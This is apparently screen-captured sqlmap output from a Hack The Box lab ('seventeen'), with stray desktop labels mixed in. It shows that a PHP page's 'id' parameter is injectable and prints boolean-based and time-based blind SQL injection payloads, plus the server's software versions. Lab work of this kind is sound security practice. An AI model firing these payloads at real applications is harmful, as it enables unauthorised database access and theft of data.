 [10:01:54] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 372 HTTP(s) requests:
---
File System
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: p=take_exam&id=1' AND 2808=2808 AND 'wlLH'='wlLH
Home
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: p=take_exam&id=1' AND (SELECT 4850 FROM (SELECT(SLEEP(5)))OhcN) AND 'jSNM'='jSNM
---
[10:01:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: PHP 7.2.34, PHP, Apache 2.4.38
back-end DBMS: MySQL ≥ 5.0.12
[10:01:58] [WARNING] HTTP error codes detected during run:
502 (Bad Gateway) - 1 times
[10:01:58] [INFO] fetched data logged to text files under '/home/user/.local/share/sqlmap/output/exam.seventee
n.htb'
KALI LINUX
"the quieter you become, the more you are able to hear"
[*] ending @ 10:01:58 /2023-03-16/
┌──(user㉿kali)-[~/hackthebox/seventeen]
└─$